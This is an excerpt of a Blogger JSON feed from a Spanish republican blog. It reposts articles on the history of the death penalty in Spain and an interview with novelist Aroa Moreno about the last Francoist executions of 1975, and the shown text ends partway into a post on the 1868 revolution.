class=\"caption\"\u003ELitografía de Mariana Pineda en el patíbulo (26 de mayo de 1831).\u003C\/span\u003E\n              \u003Cspan\u003E\u003Ca href=\"https:\/\/commons.wikimedia.org\/wiki\/File:1868,_Mugeres_c%C3%A9lebres_de_Espa%C3%B1a_y_Portugal,_Mariana_Pineda,_AB196_0595_(cropped).jpg\"\u003EWikimedia Commons\u003C\/a\u003E, \u003Ca href=\"http:\/\/creativecommons.org\/licenses\/by\/4.0\/\"\u003ECC BY\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/figcaption\u003E\u003Cfigcaption\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\n            \u003C\/figcaption\u003E\n          \u003C\/figure\u003E\u003C\/div\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl garrote también se aplicó a mujeres, aunque en mucha menor medida \nque a hombres, y se prohibía desde antiguo (Roma) notificarles y \nejecutar la sentencia si estaban embarazadas. \u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAsí, entre las ejecutadas más célebres figuran la liberal \u003Ca href=\"https:\/\/historia.nationalgeographic.com.es\/a\/mariana-pineda-rebelde-que-eligio-morir-antes-que-delatar-sus-companeros_16811\"\u003EMariana Pineda, en 1831\u003C\/a\u003E; \u003Ca href=\"https:\/\/www.cervantesvirtual.com\/obra-visor\/el-crimen-de-la-calle-fuencarral-de-benito-perez-galdos-997274\/html\/e3acd37d-f258-4a6d-b509-b1fe62ed98ab_6.html\"\u003EHiginia Balaguer, en 1890\u003C\/a\u003E, condenada por el famoso crimen de la Calle Fuencarral, y \u003Ca href=\"https:\/\/estaticoarchivo.carm.es\/adjuntos\/DOC24592011616_52_Murcia-crimenycastigo2009.pdf\"\u003EJosefa Merino (La Perla) en 1896\u003C\/a\u003E, última mujer ejecutada en público.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EEjecutadas durante el franquismo\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDurante el franquismo fueron agarrotadas tres asesinas: \u003Ca href=\"https:\/\/cronicanegrahistoria.com\/2023\/10\/16\/ajusticiada-en-el-garrote-vil-por-envenenar-a-dos-mujeres-en-huelva\/\"\u003EMaría Domínguez Martínez, en 1949\u003C\/a\u003E; \u003Ca href=\"https:\/\/volutaoculta.com\/la-historia-de-teresa-gomez-rubio-la-envenenadora-de-valencia\/\"\u003ETeresa Gómez Rubio, en 1954\u003C\/a\u003E y \u003Ca href=\"https:\/\/es.wikipedia.org\/wiki\/Pilar_Prades\"\u003EPilar Prades Expósito, en 1959\u003C\/a\u003E. \u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn este periodo el garrote se empleó en decenas de casos, pero mucho \nmenos que el fusilamiento tras las condenas en Consejos de Guerra \nsumarísimos a los declarados como rebeldes por la hipertrofiada justicia\n militar. Así se ejecutó a \u003Ca href=\"https:\/\/www.rtve.es\/television\/20240112\/trece-rosas-pelicula-donde-ver-gratis-hechos-reales\/2470802.shtml\"\u003Elas Trece Rosas\u003C\/a\u003E, a \u003Ca href=\"https:\/\/conversacionsobrehistoria.info\/2024\/01\/19\/julian-grimau-un-crimen-de-estado-contra-la-reconciliacion-nacional\/\"\u003EJulián Grimau\u003C\/a\u003E\n y a miles de personas por los responsables del nuevo Estado, sobre todo\n durante la Guerra Civil y los primeros años del franquismo.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENo obstante, la justicia castrense también contemplaba el garrote para cuando el reo fuera civil. De hecho, \u003Ca href=\"https:\/\/es.wikipedia.org\/wiki\/Salvador_Puig_Antich\"\u003Eel militante antifranquista Salvador Puig Antich\u003C\/a\u003E y el alemán \u003Ca href=\"https:\/\/www.publico.es\/politica\/georg-michael-welzel-desconocido-franquismo-ejecuto-dia-puig-antich.html\"\u003EGeorg Michael Welzel\u003C\/a\u003E, últimos agarrotados en España, en 1974, habían sido condenados a muerte por la jurisdicción militar.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUno de los argumentos principales que se han empleado contra la pena \nde muerte es que el error judicial resulta irreparable. En 1897 se \nprodujo una de las últimas ejecuciones públicas en España, la de \u003Ca href=\"https:\/\/es.ara.cat\/domingo\/condenado-muerte-clamaba-inocencia_130_4789137.html\"\u003ESilvestre Lluís\u003C\/a\u003E,\n condenado por el asesinato de su mujer y sus dos hijas, y que siempre \ndefendió su inocencia. Justo antes de morir expresó: “¡Pueblo de \nBarcelona, muero inocente!”. Unos años después, se encontró una nota en \nla que su cuñado afirmaba ser el verdadero asesino. \u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn 1956 fueron agarrotados tres delincuentes sevillanos que \nresultaron ser inocentes del robo con homicidio de dos hermanas que \nregentaban un estanco. Años después, el verdadero homicida confesó su \ncrimen a un religioso. \u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EComo ya \u003Ca href=\"https:\/\/e-archivo.uc3m.es\/rest\/api\/core\/bitstreams\/eedbf599-daa5-4b33-8a7b-709373b4b1c9\/content\"\u003Esostuviera en el siglo XVIII el jurista italiano Cesare Beccaria\u003C\/a\u003E,\n “no es, pues, la pena de muerte derecho”, sino “solo una guerra de la \nnación contra un ciudadano”. La pena capital es una sanción propia de \nlas sociedades totalitarias, un peligroso recurso de tiranías, aunque \npersista en algunos estados formalmente democráticos como los de Estados\n Unidos. \u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EResulta, por ello, incompatible con un modelo de organización social \ncomo el español por cuanto se cimentó sobre el reconocimiento de los \nderechos humanos. Afortunadamente, España lleva cincuenta años sin \nejecutar a sus ciudadanos. Sería deseable que nunca más se mate en \nnombre de la justicia en España y que el abolicionismo, como movimiento \nde lucha por el reconocimiento pleno del derecho a la vida, se extienda a\n todos los rincones del mundo.\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/theconversation.com\/50-anos-sin-aplicar-la-pena-de-muerte-en-espana-los-oscuros-metodos-de-ejecucion-que-nos-marcaron-durante-siglos-255929\" target=\"_blank\"\u003Etheconversation.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/3740949466461891386\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/3740949466461891386?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3740949466461891386"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3740949466461891386"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/50-anos-sin-aplicar-la-pena-de-muerte.html","title":"50 años sin aplicar la pena de muerte en España: los oscuros métodos de ejecución que nos marcaron durante siglos "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitFUahmfZcY1rYTmf3QikD9Dl9E09mHk8q-Gu2mbFlIJFlWCPkC1z2YI0TBFmNsLE9UpStA1sXATb6ixNbmvY-VCAT-EzQCn8H1eU29wUI-UHQTkedQ6HK6hpJFqHSw22EQ0-GmuxJ1G4ZT9JJdmkNjAS3Zeopn-0vmuPp1TJOwaXKMYyKcX7WcxlMjghu\/s72-c\/50%20a%C3%B1os%20sin%20aplicar%20la%20pena%20de%20muerte%20en%20Espa%C3%B1a_%20los%20oscuros%20m%C3%A9todos%20de%20ejecuci%C3%B3n%20que%20nos%20marcaron%20durante%20siglos.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-2350072247875455097"},"published":{"$t":"2025-09-12T08:00:00.002+02:00"},"updated":{"$t":"2025-09-12T08:00:00.111+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crímenes del franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"La Transición"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":"Aroa Moreno escribe sobre los últimos fusilados del franquismo: «En noviembre de 1975 no empezó la democracia, empezó la monarquía» "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOtG7zx_Yoajho-4-BEBDzhFINJiIoJGNYGqs_BQmiNOkYQ_htwN8Me6QAfoiERH5afRHcboKU2YmsUxKKy35zcpdeTvf93fKjYJUhhoPDfSsKZqybt-K4H_iMGGn6tOt26RbelU_WHcosFMeZ891lK55kjF-b6YdiS7HUlJ29JqHUuVHcWO07HC7D7cRd\/s1920\/Aroa%20Moreno%20escribe%20sobre%20los%20%C3%BAltimos%20fusilados%20del%20franquismo_%20%C2%ABEn%20noviembre%20de%201975%20no%20empez%C3%B3%20la%20democracia,%20empez%C3%B3%20la%20monarqu%C3%ADa%C2%BB.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOtG7zx_Yoajho-4-BEBDzhFINJiIoJGNYGqs_BQmiNOkYQ_htwN8Me6QAfoiERH5afRHcboKU2YmsUxKKy35zcpdeTvf93fKjYJUhhoPDfSsKZqybt-K4H_iMGGn6tOt26RbelU_WHcosFMeZ891lK55kjF-b6YdiS7HUlJ29JqHUuVHcWO07HC7D7cRd\/s320\/Aroa%20Moreno%20escribe%20sobre%20los%20%C3%BAltimos%20fusilados%20del%20franquismo_%20%C2%ABEn%20noviembre%20de%201975%20no%20empez%C3%B3%20la%20democracia,%20empez%C3%B3%20la%20monarqu%C3%ADa%C2%BB.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"domain-border\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79; font-family: verdana; font-size: large;\"\u003EAroa Moreno escribe sobre los últimos fusilados del franquismo: «En noviembre de 1975 no empezó la democracia, empezó la monarquía» \u003C\/span\u003E\u003Cspan style=\"color: #666666; font-family: verdana; font-size: large;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138; font-family: verdana; font-size: large;\"\u003EMagdalena Tsanis \u003C\/span\u003E\u003Cb\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"color: #a64d79; font-family: verdana; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELa\n historia reciente de España está llena de agujeros negros que, a veces,\n solo la ficción puede llenar, según la escritora Aroa Moreno, que \nrecurre a ella en su novela ‘Mañana matarán a Daniel’ (Random House) \npara contar las vidas de tres de los últimos cinco fusilados por el \nfranquismo hace 50 años.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E \n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa autora madrileña cree que España sigue teniendo muchas \ncuentas pendientes con su pasado y que, aunque todo trabajo de memoria \ndesde diferentes miradas «siempre sirve», la Comisión creada por el \nGobierno para conmemorar los 50 años de «libertad» por la muerte de \nFranco, puede ser una «oportunidad perdida».\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E«En noviembre de 1975 no empezó la democracia, empezó la \nmonarquía», ha señalado en una entrevista con EFE en la que ha recordado\n que «murió mucha gente» hasta que llegó la amnistía y luego la \nConstitución.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E«Me parece contradictorio celebrar el momento en el que \nmuere el dictador, no es algo que refleje los valores democráticos», ha \nconsiderado. Entre las cuentas pendientes, Moreno señala el \nreconocimiento del papel que jugó la militancia antifranquista, «muy \nimportante para que la dictadura cayera».\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E«Me cuesta pensar que no haya un consenso político para \ntener una historia saneada», ha dicho. A su juicio, lo primero es que \nhaya «verdad, justicia y reparación para las víctimas del franquismo», y\n lo segundo, poder mantener un diálogo intergeneracional «con libertad y\n sin miedo, sin que eso suponga meterte en una batalla cultural».\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E«Es una pena que todo lo embarre la disputa política; 50 años es una cosa muy importante», ha subrayado.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003ECuando la historia llama a tu puerta\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl origen de esta novela se remonta a la primavera de 2020. \nDurante el confinamiento por el virus de covid, Moreno salió a pasear \ncon su hijo por el monte, en Hoyo de Manzanares (Madrid); estaban \njugando y haciendo fotos cuando escucharon unos disparos.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAl volver a casa, comprobó que se habían metido en un campo \nde tiro de la Academia de Ingenieros del Ejército, el lugar donde el 27 \nde septiembre de 1975 fueron fusilados Xosé Humberto Baena Alonso, José \nLuis Sánchez Bravo y Ramón García Sanz, militantes del FRAP (Frente \nRevolucionario Antifascista y Patriota).\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEsa misma tarde, Moreno recibió una llamada del periódico \ncon el que colaboraba pidiéndole que escribiera una carta abierta a \nalguien que hubiera sido militante del FRAP.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E«Sentí que la historia me estaba llamando», recuerda. Pero \nno fue la última coincidencia, ya que, tirando del hilo, descubrió que \nel único testigo civil de esos fusilamientos, el sacerdote Alejandro \nPeña Medrano, había sido su profesor y tutor en el instituto.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMoreno ha tardado cinco años en completar la novela porque \nentre medias se coló otra -‘La bajamar’, (Random House 2022)- y una \nbiografía sobre Almudena Grandes, pero también porque la investigación \nfue muy ardua.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E«Ha sido como meterme en un túnel oscurísimo; a menudo los \ntestimonios contradecían los archivos. Hay que tener en cuenta que toda \nesa documentación fue elaborada por una dictadura; hay muchas \ndeclaraciones tomadas bajo tortura o los propios sumarios de los \nconsejos de guerra, te encontrabas páginas en negro, tachadas».\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPor otra parte, agrega, los testimonios tampoco son fiables,\n porque «a menudo nos contamos un relato a nosotros mismos para poder \nsuperar hechos que nos han parecido traumáticos».\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn todo caso, cree que la apertura de archivos y la \ntransparencia es «otra tarea pendiente» de la democracia. Baena fue \ncondenado a muerte por el atentado que le costó la vida al policía Lucio\n Rodríguez el 14 de julio de 1975, mientras que Sánchez Bravo y Ramón \nGarcía lo fueron por el asesinato del teniente de la Guardia Civil \nAntonio Pose el 16 de agosto de ese mismo año.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl mismo día fueron fusilados, en Barcelona y Burgos, los \nmiembros de ETA Jon Paredes Manot (Txiki) y Ángel Otaegui (ETA), \nrespectivamente.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETal y como relata Moreno, las ejecuciones se produjeron en \nun proceso sin ninguna garantía, a pesar de las peticiones de clemencia \ninternacionales y hasta del Papa Pablo VI. En el 50 aniversario de esas \nejecuciones también se acaban de publicar ‘El verano de los inocentes’, \nun trabajo periodístico de Roger Mateos que se centra en el caso de \nBaena; el ensayo ‘Terrorismo y represión.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa violencia en el ocaso de la dictadura franquista’ \n(Tecnos), y el libro ’27 de septiembre de 1975. Los últimos \nfusilamientos de la dictadura franquista’ (Garaje), que recopila \ntestimonios directos de supervivientes. Detrás de la editorial Garaje \nestán dos exmilitantes del FRAP, Manuel Blanco Chivite y Pablo Mayoral \nRueda, que también fueron sometidos a esos consejos de guerra y \nencarcelados.\u003C\/span\u003E\u003C\/p\u003E \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/elobrero.es\/component\/k2\/172870-aroa-moreno-escribe-sobre-los-ultimos-fusilados-del-franquismo-en-noviembre-de-1975-no-empezo-la-democracia-empezo-la-monarquia.html\" target=\"_blank\"\u003Eelobrero.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/2350072247875455097\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/2350072247875455097?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2350072247875455097"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2350072247875455097"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/aroa-moreno-escribe-sobre-los-ultimos.html","title":"Aroa Moreno escribe sobre los últimos fusilados del franquismo: «En noviembre de 1975 no empezó la democracia, empezó la monarquía» "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOtG7zx_Yoajho-4-BEBDzhFINJiIoJGNYGqs_BQmiNOkYQ_htwN8Me6QAfoiERH5afRHcboKU2YmsUxKKy35zcpdeTvf93fKjYJUhhoPDfSsKZqybt-K4H_iMGGn6tOt26RbelU_WHcosFMeZ891lK55kjF-b6YdiS7HUlJ29JqHUuVHcWO07HC7D7cRd\/s72-c\/Aroa%20Moreno%20escribe%20sobre%20los%20%C3%BAltimos%20fusilados%20del%20franquismo_%20%C2%ABEn%20noviembre%20de%201975%20no%20empez%C3%B3%20la%20democracia,%20empez%C3%B3%20la%20monarqu%C3%ADa%C2%BB.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-5664174196122032094"},"published":{"$t":"2025-08-28T06:30:00.048+02:00"},"updated":{"$t":"2025-08-28T06:30:00.112+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Historia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"revolución"}],"title":{"type":"text","$t":"La revolución de septiembre de 1868. La Gloriosa "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8haAVqdKEXs2KQoM7wxrev87Orb7Gel5WS9VvtXj1i22hXOLrs-Xea59X03Yuc6PfshlEhuVweu6LljpFEVLfXk_BjGnb7TRrArcAtTiGuXcSGhbXChufHvd-FLA2qNaEiaUEt5AyYq8pV76zpPrM04W0mjqspubJjmKFUy4gaajhP_b5EoY0-_rfQ_pZ\/s1920\/La%20revoluci%C3%B3n%20de%20septiembre%20de%201868.%20La%20Gloriosa.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8haAVqdKEXs2KQoM7wxrev87Orb7Gel5WS9VvtXj1i22hXOLrs-Xea59X03Yuc6PfshlEhuVweu6LljpFEVLfXk_BjGnb7TRrArcAtTiGuXcSGhbXChufHvd-FLA2qNaEiaUEt5AyYq8pV76zpPrM04W0mjqspubJjmKFUy4gaajhP_b5EoY0-_rfQ_pZ\/s320\/La%20revoluci%C3%B3n%20de%20septiembre%20de%201868.%20La%20Gloriosa.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ELa revolución de septiembre de 1868. La Gloriosa \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003ERamón Martín \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl\n próximo 30 de septiembre se cumplirán 157 años de esta Revolución. La \núltima de las revoluciones del siglo XIX, que abrirá paso al Sexenio \nDemocrático. Un periodo de gran inestabilidad, aunque fecundo, que se \ncerró con la \u003Ca href=\"https:\/\/cosasdehistoriayarte.blogspot.com\/2025\/05\/la-primera-restauracion-de-los-borbones.html\"\u003E\u003Cspan\u003E\u003Ci\u003ERestauración Borbónica de 29 de diciembre de 1874\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E.\n Pero, en realidad, la Gloriosa procede de otro pronunciamiento, de \nsigno muy distinto, me refiero al dado el 18 de septiembre de 1868 por \nel brigadier \u003Ca href=\"https:\/\/cosasdehistoriayarte.blogspot.com\/2017\/07\/juan-bautista-topete.html\"\u003E\u003Cspan\u003EJuan Bautista Topete\u003C\/span\u003E\u003C\/a\u003E, al que se unirán \u003Ca href=\"https:\/\/cosasdehistoriayarte.blogspot.com\/2017\/07\/juan-prim-y-prats.html\"\u003E\u003Cspan\u003EJuan 